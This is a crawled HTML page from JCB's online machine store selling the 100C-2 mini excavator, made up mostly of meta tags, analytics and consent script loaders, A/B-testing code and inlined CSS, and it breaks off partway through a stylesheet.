

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/machines/mini-excavators/100c?range=855b8f2b-eac0-4348-9ff8-59317948616a&model=1b195161-ed12-42ef-90a4-75cd0b0a316a&tab=0&jcb_content=cta-product-buy-online-compact
body_size: 849043
content:
<!DOCTYPE html><html lang="en-US" dir="ltr" data-beasties-container><head>
  <meta charset="utf-8">
  <link rel="preconnect" href="https://www.google.com">
  <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta id="meta-keyword" name="keywords" content="10 ton mini excavator, buy mini excavator, John Deere mini excavator, Bobcat mini excavator, CAT mini excavator, JCB mini excavator, JCB mini excavator for sale" i18n-content>
  <meta id="meta-description" name="description" content="Our 100C-2 provides the ultimate productivity on any job due to comfort, quality, reliability and the controls that are easy to use. The new mini excavator is efficient with many safety features. " i18n-content>

  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@JCBmachines">
  <meta name="twitter:title" content="JCB 100C-2 | Mini Excavator For Sale | JCB Store">
  <meta name="twitter:description" content="Our 100C-2 provides the ultimate productivity on any job due to comfort, quality, reliability and the controls that are easy to use. The new mini excavator is efficient with many safety features. ">
  <meta name="twitter:image" content="https://machinestore.jcb.com/api/machineImages/445">

  <meta property="og:keywords" content="10 ton mini excavator, buy mini excavator, John Deere mini excavator, Bobcat mini excavator, CAT mini excavator, JCB mini excavator, JCB mini excavator for sale">
  <meta property="og:description" content="Our 100C-2 provides the ultimate productivity on any job due to comfort, quality, reliability and the controls that are easy to use. The new mini excavator is efficient with many safety features. ">
  <meta property="og:title" content="JCB 100C-2 | Mini Excavator For Sale | JCB Store">
  <meta id="og-image" property="og:image" content="https://machinestore.jcb.com/api/machineImages/445">

  <title i18n>JCB 100C-2 | Mini Excavator For Sale | JCB Store</title>

  <base href="/en-US/">

  <link rel="icon" type="image/x-icon" href="assets/images/favicon.ico">

  <!-- GTM - Load Script After Page Load -->
  <script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" charset="UTF-8" type="text/javascript" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0"></script><script type="text/javascript">function OptanonWrapper() { }</script><script src="https://www.googletagmanager.com/gtm.js?id=GTM-5ZP9M8D" async="async"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc" async="async"></script><script>
    window.addEventListener('load', function() {
      (function(w, l) {
        w[l] = w[l] || [];
        w[l].push({"gtm.start": new Date().getTime(), event: "gtm.js"});
      })(window, "dataLayer");
    });
  </script>
  <!-- End GTM -->
  <script src="https://static.srcspot.com/libs/nicoline.js" defer type="application/javascript"></script>
  <script>
    if (typeof grecaptcha === "undefined") {
      grecaptcha = {};
    }
    grecaptcha.ready = function (cb) {
      if (typeof grecaptcha === "undefined") {
        const c = "___grecaptcha_cfg";
        window[c] = window[c] || {};
        (window[c]["fns"] = window[c]["fns"] || []).push(cb);
      } else {
        cb();
      }
    }
  </script>
  <!-- Start VWO Async SmartCode -->
  <script type="text/javascript" id="vwoCode">
    window._vwo_code = window._vwo_code || (function () {
      const account_id = 681065,
        version = 1.5,
        settings_tolerance = 2000,
        library_tolerance = 2500,
        use_existing_jquery = false,
        is_spa = 1,
        hide_element = 'body',
        hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
      let /* DO NOT EDIT BELOW THIS LINE */
        f = false;
      const d = document, vwoCodeEl = d.querySelector('#vwoCode'), code = {
        use_existing_jquery: function () {
          return use_existing_jquery
        }, library_tolerance: function () {
          return library_tolerance
        }, hide_element_style: function () {
          return '{' + hide_element_style + '}'
        }, finish: function () {
          if (!f) {
            f = true;
            const e = d.getElementById('_vis_opt_path_hides');
            if (e) e.parentNode.removeChild(e)
          }
        }, finished: function () {
          return f
        }, load: function (e) {
          const t = d.createElement('script');
          t.fetchPriority = 'high';
          t.src = e;
          t.type = 'text/javascript';
          t.innerText;
          t.onerror = function () {
            _vwo_code.finish()
          };
          d.getElementsByTagName('head')[0].appendChild(t)
        }, getVersion: function () {
          return version
        }, getMatchedCookies: function (e) {
          let t = [];
          if (document.cookie) {
            t = document.cookie.match(e) || []
          }
          return t
        }, getCombinationCookie: function () {
          let e = code.getMatchedCookies(/(?:^|;)\s?(_vis_opt_exp_\d+_combi=[^;$]*)/gi);
          e = e.map(function (e) {
            try {
              const t = decodeURIComponent(e);
              if (!/_vis_opt_exp_\d+_combi=(?:\d+,?)+\s*$/.test(t)) {
                return ''
              }
              return t
            } catch (e) {
              return ''
            }
          });
          const i = [];
          e.forEach(function (e) {
            const t = e.match(/([\d,]+)/g);
            t && i.push(t.join('-'))
          });
          return i.join('|')
        }, init: function () {
          if (d.URL.indexOf('__vwo_disable__') > -1) return;
          window.settings_timer = setTimeout(function () {
            _vwo_code.finish()
          }, settings_tolerance);
          const e = d.createElement('style'),
            t = hide_element ? hide_element + '{' + hide_element_style + '}' : '',
            i = d.getElementsByTagName('head')[0];
          e.setAttribute('id', '_vis_opt_path_hides');
          vwoCodeEl && e.setAttribute('nonce', vwoCodeEl.nonce);
          e.setAttribute('type', 'text/css');
          if (e.styleSheet) e.styleSheet.cssText = t; else e.appendChild(d.createTextNode(t));
          i.appendChild(e);
          const n = this.getCombinationCookie();
          this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + +is_spa + '&vn=' + version + (n ? '&c=' + n : ''));
          return settings_timer
        }
      };
      window._vwo_settings_timer = code.init(); return code;
    }());
  </script>
  <!-- End VWO Async SmartCode -->
<style>:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--secondary: #9E9E9E;--success: #53D629;--info: #5AD3FF;--warning: #FCB026;--danger: #E2001A;--grey-50: #FAFAFA;--grey-100: #F5F5F5;--grey-200: #EEEEEE;--grey-300: #E0E0E0;--grey-400: #BDBDBD;--grey-500: #9E9E9E;--grey-600: #757575;--grey-700: #616161;--grey-750: #525252;--grey-800: #424242;--grey-850: #303030;--grey-900: #212121;--yellow-50: #feebc9;--red-100: #F0898C;--red-300: #E94053;--red-500: #E2001A;--red-700: #C91C30;--primary: #FCB026;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #FAFAFA;--dark: #212121;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: "jcbeuro", sans-serif;--font-family-monospace: "jcbeuro", sans-serif}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}footer{display:block}body{margin:0;font-family:jcbeuro,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}h1,h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}ul{margin-top:0;margin-bottom:1rem}a{color:#fcb026;text-decoration:none;background-color:transparent}a:hover{color:#d38903;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img{vertical-align:middle;border-style:none}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}[role=button]{cursor:pointer}button,[type=button]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}h1,h2,h3,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1}h1{font-size:3.125rem}h2{font-size:3.5rem}@media (max-width: 1200px){h2{font-size:calc(1.475rem + 2.7vw)}}h3{font-size:2.25rem}@media (max-width: 1200px){h3{font-size:calc(1.35rem + 1.2vw)}}h4{font-size:1.75rem}@media (max-width: 1200px){h4{font-size:calc(1.3rem + .6vw)}}h5{font-size:1.375rem}@media (max-width: 1200px){h5{font-size:calc(1.2625rem + .15vw)}}.small{font-size:.875em;font-weight:400}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 992px){.container{max-width:1140px}}@media (min-width: 1200px){.container{max-width:1320px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-lg-8,.col-lg-6,.col-lg-4,.col-lg-3,.col-lg-2,.col-md-6,.col-12,.col-9,.col-8,.col-7,.col-5,.col-3{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-3{flex:0 0 25%;max-width:25%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-12{flex:0 0 100%;max-width:100%}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}@media (min-width: 768px){.col-md-6{flex:0 0 50%;max-width:50%}}@media (min-width: 992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-3{order:3}.order-lg-4{order:4}}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#fedea4;outline:0;box-shadow:0 0 0 .2rem #fcb02640}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-group{margin-bottom:1rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.btn{display:inline-block;font-family:jcbeurocondensed,sans-serif;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:12px 26px;font-size:.875rem;line-height:1.5;border-radius:4px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus{outline:0;box-shadow:0 0 0 .2rem #fcb02640}.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn-primary{color:#212529;background-color:#fcb026;border-color:#fcb026}.btn-primary:hover{color:#212529;background-color:#f8a103;border-color:#ec9903}.btn-primary:focus{color:#212529;background-color:#f8a103;border-color:#ec9903;box-shadow:0 0 0 .2rem #db9b2680}.btn-primary:disabled{color:#212529;background-color:#fcb026;border-color:#fcb026}.btn-primary:not(:disabled):not(.disabled):active{color:#212529;background-color:#ec9903;border-color:#df9103}.btn-primary:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 .2rem #db9b2680}.btn-outline-dark{color:#212121;border-color:#212121}.btn-outline-dark:hover{color:#fff;background-color:#212121;border-color:#212121}.btn-outline-dark:focus{box-shadow:0 0 0 .2rem #21212180}.btn-outline-dark:disabled{color:#212121;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active{color:#fff;background-color:#212121;border-color:#212121}.btn-outline-dark:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 .2rem #21212180}.border{border:1px solid #dee2e6!important}.rounded-lg{border-radius:10px!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width: 768px){.d-md-none{display:none!important}.d-md-block{display:block!important}}@media (min-width: 992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}}.flex-column{flex-direction:column!important}.flex-wrap{flex-wrap:wrap!important}.flex-grow-1{flex-grow:1!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}@media (min-width: 992px){.justify-content-lg-end{justify-content:flex-end!important}}.overflow-hidden{overflow:hidden!important}.position-relative{position:relative!important}.w-100{width:100%!important}.mt-0{margin-top:0!important}.mr-1{margin-right:.25rem!important}.ml-1{margin-left:.25rem!important}.my-2{margin-top:.5rem!important}.mr-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mt-5{margin-top:3rem!important}.py-1{padding-top:.25rem!important}.px-1{padding-right:.25rem!important}.py-1{padding-bottom:.25rem!important}.px-1{padding-left:.25rem!important}.pt-2,.py-2{padding-top:.5rem!important}.px-2{padding-right:.5rem!important}.py-2{padding-bottom:.5rem!important}.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.py-3{padding-top:1rem!important}.py-3{padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important}.py-4{padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important}.px-5{padding-right:3rem!important}.py-5{padding-bottom:3rem!important}.px-5{padding-left:3rem!important}@media (min-width: 576px){.px-sm-3{padding-right:1rem!important}.px-sm-3{padding-left:1rem!important}}@media (min-width: 768px){.mt-md-3{margin-top:1rem!important}.mb-md-3{margin-bottom:1rem!important}.py-md-0{padding-top:0!important}.py-md-0{padding-bottom:0!important}.px-md-3{padding-right:1rem!important}.px-md-3{padding-left:1rem!important}.pr-md-5{padding-right:3rem!important}}@media (min-width: 992px){.mb-lg-0{margin-bottom:0!important}.mt-lg-5{margin-top:3rem!important}.mb-lg-5{margin-bottom:3rem!important}.py-lg-4{padding-top:1.5rem!important}.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4{padding-left:1.5rem!important}.py-lg-5{padding-top:3rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5{padding-left:3rem!important}}.text-nowrap{white-space:nowrap!important}.text-uppercase{text-transform:uppercase!important}.font-weight-bold{font-weight:700!important}@media print{*,*:before,*:after{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body,.container{min-width:992px!important}}@font-face{font-family:JMS-icons;src:url("./media/JMS-icons-5KM55QBK.eot?d1cyjg");src:url("./media/JMS-icons-5KM55QBK.eot?d1cyjg#iefix") format("embedded-opentype"),url("./media/JMS-icons-5Y7WEBDC.ttf?d1cyjg") format("truetype"),url("./media/JMS-icons-IKFX7QOY.woff?d1cyjg") format("woff"),url("./media/JMS-icons-IKI5Y2NS.svg?d1cyjg#JMS-icons") format("svg");font-weight:400;font-style:normal;font-display:block}@font-face{font-family:jcbeuro;src:url("./media/jcber___-webfont-LSZENQWC.eot");src:url("./media/jcber___-webfont-LSZENQWC.eot?#iefix") format("embedded-opentype"),url("./media/jcber___-webfont-2URCXY6C.woff2") format("woff2"),url("./media/jcber___-webfont-5RZDPGNY.woff") format("woff"),url("./media/jcber___-webfont-OBMZW2GJ.ttf") format("truetype"),url("./media/jcber___-webfont-2UHG2R67.svg#jcbeuro_romanregular") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:jcbeuro;src:url("./media/jcbeb___-webfont-T3FWQDUY.eot");src:url("./media/jcbeb___-webfont-T3FWQDUY.eot?#iefix") format("embedded-opentype"),url("./media/jcbeb___-webfont-6UBEPDW5.woff2") format("woff2"),url("./media/jcbeb___-webfont-G7TDDGMT.woff") format("woff"),url("./media/jcbeb___-webfont-W3NG3ZU5.ttf") format("truetype"),url("./media/jcbeb___-webfont-C2KOVDKK.svg#jcbeuro_boldregular") format("svg");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:jcbeuro;src:url("./media/jcbel___-webfont-MYP5SZDZ.eot");src:url("./media/jcbel___-webfont-MYP5SZDZ.eot?#iefix") format("embedded-opentype"),url("./media/jcbel___-webfont-7ZPPHLQC.woff2") format("woff2"),url("./media/jcbel___-webfont-G2DSJGGB.woff") format("woff"),url("./media/jcbel___-webfont-G43SUKRC.ttf") format("truetype"),url("./media/jcbel___-webfont-6YSCJCPR.svg#jcbeuro_lightregular") format("svg");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:jcbeuro;src:url("./media/jcbei___-webfont-3723VX5F.eot");src:url("./media/jcbei___-webfont-3723VX5F.eot?#iefix") format("embedded-opentype"),url("./media/jcbei___-webfont-3XEOW5SW.woff2") format("woff2"),url("./media/jcbei___-webfont-DYOYLLDJ.woff") format("woff"),url("./media/jcbei___-webfont-OXRFIRNS.ttf") format("truetype"),url("./media/jcbei___-webfont-DTXNLHE6.svg#jcbeuro_italicregular") format("svg");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:jcbeurocondensed;src:url("./media/jcbebc__-webfont-6WANHW6Y.eot");src:url("./media/jcbebc__-webfont-6WANHW6Y.eot?#isefix") format("embedded-opentype"),url("./media/jcbebc__-webfont-OSOFTSBE.woff2") format("woff2"),url("./media/jcbebc__-webfont-L5C55C6L.woff") format("woff"),url("./media/jcbebc__-webfont-FXYYS3KM.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:jcbeurocondensed;src:url("./media/jcbebc__-webfont-6WANHW6Y.eot");src:url("./media/jcbebc__-webfont-6WANHW6Y.eot?#isefix") format("embedded-opentype"),url("./media/jcbebc__-webfont-OSOFTSBE.woff2") format("woff2"),url("./media/jcbebc__-webfont-L5C55C6L.woff") format("woff"),url("./media/jcbebc__-webfont-FXYYS3KM.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:JMS-icons;src:url("./media/JMS-icons-5KM55QBK.eot?d1cyjg");src:url("./media/JMS-icons-5KM55QBK.eot?d1cyjg#iefix") format("embedded-opentype"),url("./media/JMS-icons-5Y7WEBDC.ttf?d1cyjg") format("truetype"),url("./media/JMS-icons-IKFX7QOY.woff?d1cyjg") format("woff"),url("./media/JMS-icons-IKI5Y2NS.svg?d1cyjg#JMS-icons") format("svg");font-weight:400;font-style:normal;font-display:block}i,.form-check-input:checked{font-family:JMS-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-mastercard .path1:before{content:"\e958";color:#16366f}.icon-mastercard .path2:before{content:"\e959";margin-left:-1em;color:#d9222a}.icon-mastercard .path3:before{content:"\e95a";margin-left:-1em;color:#ee9f2d}.icon-mastercard .path4:before{content:"\e95b";margin-left:-1em;color:#000}.icon-mastercard .path5:before{content:"\e95c";margin-left:-1em;color:#fff}.icon-mastercard .path6:before{content:"\e95d";margin-left:-1em;color:#000}.icon-mastercard .path7:before{content:"\e95e";margin-left:-1em;color:#fff}.icon-apple-pay:before{content:"\e95f"}.icon-google-pay .path1:before{content:"\e960";color:#d8d8d8}.icon-google-pay .path2:before{content:"\e961";margin-left:-1em;color:#d8d8d8}.icon-google-pay .path3:before{content:"\e962";margin-left:-1em;color:#d8d8d8}.icon-google-pay .path4:before{content:"\e963";margin-left:-1em;color:#4285f4}.icon-google-pay .path5:before{content:"\e964";margin-left:-1em;color:#34a853}.icon-google-pay .path6:before{content:"\e965";margin-left:-1em;color:#fbbc04}.icon-google-pay .path7:before{content:"\e966";margin-left:-1em;color:#ea4335}.icon-amex .path1:before{content:"\e967";color:#2557d6}.icon-amex .path2:before{content:"\e968";margin-left:-1em;color:#fff}.icon-visa .path1:before{content:"\e969";color:#0e4595}.icon-visa .path2:before{content:"\e96a";margin-left:-1em;color:#fff}.icon-visa .path3:before{content:"\e96b";margin-left:-1em;color:#f2ae14}.icon-marker:before{content:"\e954"}.icon-facebook:before{content:"\e953"}.icon-instagram:before{content:"\ea92"}.icon-twitter:before{content:"\ea96"}.icon-youtube:before{content:"\ea9d"}.icon-linkedin:before{content:"\eac9"}.form-check-input:checked:before{content:"\e901"}.icon-chevron-down:before{content:"\e907"}.icon-chevron-right:before{content:"\e909"}.icon-search:before{content:"\e971"}.icon-chat:before{content:"\e972"}.form-check{padding-left:0;display:flex;align-items:center}.form-check-input{display:flex;align-items:center;justify-content:center;position:relative;appearance:none;height:24px;width:24px;margin:0 .75rem 0 0;padding:0;border:1px solid #dee2e6;border-radius:.25rem;-webkit-user-select:none;user-select:none;transition:border-color .2s ease,background .2s ease;cursor:pointer}.form-check-input:not(:checked):not([checked]):hover{border-color:#dee2e6}.form-check-input:checked{border-color:transparent;color:#fff;background:#fcb026}.form-check-input:checked:hover{background-color:#fcb026}.form-check-input:checked:disabled{background-color:#bdbdbd}.form-check-input:disabled{cursor:default!important}.form-check .form-check-input{position:relative;margin:0 .75rem 0 0}input.form-control{height:48px}input.form-control:disabled{color:#757575!important}@media (max-width: 767.98px){input.form-control{font-size:.875rem}}@media (max-width: 767.98px){.btn.btn-primary,.btn.btn-outline-dark{font-size:.875rem!important;padding:12px 20px}}.bg-dark{background-color:#212121!important}.text-grey-300{color:#e0e0e0!important}.text-grey-600{color:#757575!important}.font-size-sm-2{font-size:.75rem!important}.font-size-lg-3{font-size:1.875rem!important}html,body{font-size:16px}.btn{-webkit-font-smoothing:antialiased;letter-spacing:.02em}h1,h2,h3,h4,h5{font-family:jcbeurocondensed,sans-serif}.container{padding-left:1.5rem;padding-right:1.5rem}@media (max-width: 767.98px){.container{padding-left:1rem;padding-right:1rem}}@media (min-width: 992px){.container{padding-left:3rem;padding-right:3rem}}.font-condensed{font-family:jcbeurocondensed,sans-serif!important}.mw-50{max-width:50%!important}
</style><link rel="stylesheet" href="styles-252C24RB.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="styles-252C24RB.css"></noscript><style ng-app-id="ng-cli-universal">.video-modal__backdrop[_ngcontent-ng-cli-universal-c1305667224]{position:fixed;background:linear-gradient(#212121d9,#212121d9);display:flex;align-items:center;justify-content:center;z-index:101;width:100%;height:100%;top:0;left:0}.video-modal__backdrop[_ngcontent-ng-cli-universal-c1305667224]   iframe[_ngcontent-ng-cli-universal-c1305667224]{z-index:102;border:none;max-width:100vw;max-height:100vh}</style><style ng-app-id="ng-cli-universal">.app[_ngcontent-ng-cli-universal-c2749852434]{display:flex;flex-direction:column;min-height:100vh}.app__content[_ngcontent-ng-cli-universal-c2749852434]{flex-grow:1}.app__header[_ngcontent-ng-cli-universal-c2749852434]{position:sticky;top:0;z-index:202}.locale-selector-placeholder[_ngcontent-ng-cli-universal-c2749852434]{background:#000;color:#fff;height:50px}</style><style ng-app-id="ng-cli-universal">.header[_ngcontent-ng-cli-universal-c178208921]{font-family:jcbeurocondensed,sans-serif;width:100%;min-height:auto;background:#fff;height:84px;display:flex;align-items:center;padding:0 2rem;box-shadow:0 4px 15px #0000000d}.header-search-open[_ngcontent-ng-cli-universal-c178208921]{z-index:202;position:relative}@media (max-width: 991.98px){.header[_ngcontent-ng-cli-universal-c178208921]{height:72px}}.header__container[_ngcontent-ng-cli-universal-c178208921]{width:100%;height:100%;position:relative;display:flex;align-items:center}.header__left-side[_ngcontent-ng-cli-universal-c178208921]{display:flex;gap:24px;align-items:center}@media (max-width: 1199.98px){.header__left-side[_ngcontent-ng-cli-universal-c178208921]{gap:16px}}.header__left-side__links[_ngcontent-ng-cli-universal-c178208921]{display:flex;gap:24px;align-items:center}@media (max-width: 1199.98px){.header__left-side__links[_ngcontent-ng-cli-universal-c178208921]{gap:16px}}.header__left-side__links[_ngcontent-ng-cli-universal-c178208921]   a[_ngcontent-ng-cli-universal-c178208921]{color:#1a1919;font-family:jcbeuro,sans-serif;transition:all .2s ease}.header__left-side__links[_ngcontent-ng-cli-universal-c178208921]   a[_ngcontent-ng-cli-universal-c178208921]:hover{opacity:.8;text-decoration:none}.header__icons__container[_ngcontent-ng-cli-universal-c178208921]{width:100%;display:flex;justify-content:space-between;align-items:center}.header__menu-icon[_ngcontent-ng-cli-universal-c178208921]{font-family:jcbeuro,sans-serif;display:flex;align-items:center;gap:12px;color:#1a1919;cursor:pointer}@media (max-width: 1199.98px){.header__menu-icon[_ngcontent-ng-cli-universal-c178208921]{gap:6px}}@media (max-width: 991.98px){.header__menu-icon__text[_ngcontent-ng-cli-universal-c178208921]{display:none}}.header__logo[_ngcontent-ng-cli-universal-c178208921]{height:100%}.header__logo__link[_ngcontent-ng-cli-universal-c178208921]{height:50px;cursor:pointer;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:10}@media (max-width: 991.98px){.header__logo__link[_ngcontent-ng-cli-universal-c178208921]{height:40px}}.header__nav-items[_ngcontent-ng-cli-universal-c178208921]{font-family:jcbeuro,sans-serif;display:flex;align-items:center;gap:1.25rem;color:#424242}.header__nav-items__contact[_ngcontent-ng-cli-universal-c178208921]{color:#1a1919;cursor:pointer;text-decoration:none;transition:all .2s}.header__nav-items__contact[_ngcontent-ng-cli-universal-c178208921]:hover{opacity:.8}.header__nav-items__icons[_ngcontent-ng-cli-universal-c178208921]{display:flex;align-items:center;gap:1.25rem;font-size:1.5rem}.header__nav-items__icons[_ngcontent-ng-cli-universal-c178208921]   i[_ngcontent-ng-cli-universal-c178208921]{cursor:pointer;transition:all .2s}.header__nav-items__icons[_ngcontent-ng-cli-universal-c178208921]   i[_ngcontent-ng-cli-universal-c178208921]:hover{opacity:.8}@media (max-width: 991.98px){.header__nav-items__flag-container[_ngcontent-ng-cli-universal-c178208921]{display:none}}.header__nav-items__flag-container[_ngcontent-ng-cli-universal-c178208921]:hover{opacity:.8}@media (max-width: 991.98px){.header__nav-items__contact[_ngcontent-ng-cli-universal-c178208921]{display:none}}@media (max-width: 991.98px){.icon-chat[_ngcontent-ng-cli-universal-c178208921], .icon-locale-selector[_ngcontent-ng-cli-universal-c178208921]{display:none}}locale-selector[_ngcontent-ng-cli-universal-c178208921]{position:absolute}</style><style ng-app-id="ng-cli-universal">.footer[_ngcontent-ng-cli-universal-c3640241441]{background-color:#212121;color:#fff}.footer__container[_ngcontent-ng-cli-universal-c3640241441]{padding-bottom:80px}.footer__logo[_ngcontent-ng-cli-universal-c3640241441]{width:130px}.footer__business-only[_ngcontent-ng-cli-universal-c3640241441]{font-family:jcbeurocondensed,sans-serif;font-size:.8125rem;font-weight:400;text-transform:uppercase}.footer__heading[_ngcontent-ng-cli-universal-c3640241441]{text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem;font-weight:400}@media (min-width: 576px){.footer__heading[_ngcontent-ng-cli-universal-c3640241441]{margin-bottom:1.5rem}}.footer__link-list[_ngcontent-ng-cli-universal-c3640241441]{list-style:none;padding-left:0;font-size:.875rem}.footer__link[_ngcontent-ng-cli-universal-c3640241441], .footer__link[_ngcontent-ng-cli-universal-c3640241441]:link, .footer__link[_ngcontent-ng-cli-universal-c3640241441]:visited{display:block;color:#fff;padding-bottom:8px}.footer__contact-box[_ngcontent-ng-cli-universal-c3640241441]{font-size:.875rem}.footer__contact-box--strong[_ngcontent-ng-cli-universal-c3640241441]{color:#fcb026;font-weight:700}.footer__social[_ngcontent-ng-cli-universal-c3640241441]{text-align:right;display:flex}.footer__social--icon[_ngcontent-ng-cli-universal-c3640241441], .footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:link, .footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:visited{color:#fff;font-size:1.125rem;transition:.2s}.footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:not(:last-child), .footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:link:not(:last-child), .footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:visited:not(:last-child){margin-right:24px}.footer__social--icon[_ngcontent-ng-cli-universal-c3640241441]:hover{text-decoration:none;opacity:.8}.footer__fine-print[_ngcontent-ng-cli-universal-c3640241441]{font-size:.75rem}.application-version[_ngcontent-ng-cli-universal-c3640241441]{color:#212121}</style><style ng-app-id="ng-cli-universal">.ticker-item[_ngcontent-ng-cli-universal-c4065218426]{transition:all 